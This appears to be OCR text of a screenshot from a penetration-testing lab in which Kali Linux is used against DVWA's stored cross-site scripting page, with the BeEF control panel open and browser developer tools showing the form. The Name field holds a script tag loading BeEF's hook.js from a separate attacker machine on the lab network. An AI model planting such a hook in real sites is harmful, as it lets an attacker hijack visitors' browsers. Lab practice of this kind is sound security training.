 kali-20200812 × OWASP_Broken_Web_Apps_VM... ×
Applications Places Firefox ESR Wed 18:17 1
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel × Damn Vulnerable Web Ap × +
192.168.50.129/dvwa/vulnerabilities/xss_
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Stored Cross Site Scripting (
Name * 1111
<script src="http://192.168.50.132:3000/hook.js"></script>
Message *
Sign Guestbook
Inspect Conso Debugg Style Edit Performan Memor Networ Storag
+ Search HTML
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="200"></textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
able_code_area > form > table > tbody > tr > td > textarea
Rules Computed Layout Animations Fonts
Filter Styles + .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。